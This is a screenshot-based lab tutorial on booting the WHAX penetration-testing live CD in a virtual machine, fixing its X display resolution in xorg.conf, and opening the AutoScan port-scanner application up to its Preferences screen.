**Prerequisites:** WHAX (formerly Whoppix) **Countermeasures:** Secure ACLs, Bastion computers **Description:** Whoppix is a stand-alone penetration testing live CD based on Knoppix with the latest tools and exploits. **Procedure:** Boot from the WHAX CD, set parameters, and execute.

Place the WHAX CD in the drive and boot the virtual computer.

**\*Note:** Because WHAX runs from the CD itself we will not install the VMware Tools. You may need to manually adjust the video settings, which are outlined below. There is an option to install WHAX to the hard drive but I have had several issues with it installing correctly.



The WHAX CD will begin to boot.



Be patient when the boot screen displays **copying rootchanges** as this process may take a few minutes.



The login screen will be displayed. WHAX is nice enough to tell you the login name and password. **Username: root / Password: toor** Log into WHAX.



The next step is to verify the video resolution settings for Xwindows. Type **vi /etc/X11/xorg.conf** and press **Enter**.



The contents of the **xorg.conf** file will be displayed.



Scroll down until you see the **Subsection "Display"** area.



Press the **Insert** key and the word **–INSERT–** will appear across the lower left side of the screen.



Because the default depth is set to 24 we only need to change that one entry. You can edit the line directly, but for this example, I simply stopped the original line from being executed by placing a **#** sign in front of the text.



Press the **Enter** key to start a new line and type the desired screen resolution:

Modes "800x600"



Press the **Esc** key to stop the Insert mode. The word **–INSERT–** will disappear from your screen.



Now save the file by typing **wq!** and pressing **Enter**. You must include the **!** to force the writing of this file as it is set to Read Only.



You will receive verification that the file was written.



Now start the Graphical User Interface (GUI) by typing **startx** and pressing **Enter**.



The Xwindows environment will boot up.





The WHAX desktop will be displayed.

Click the **K** button on the taskbar, then select **/WHAX Tools/Scanners/** Port-Scanners/AutoScan(0.9.5). The AutoScan application will display a splash screen.



AutoScan does not appear like most applications when started. Instead, it places an icon over by the clock on the taskbar. Double-click on that icon.



The AutoScan Start screen appears. Click the **Preferences** button.



The current network *Preferences* will be displayed.

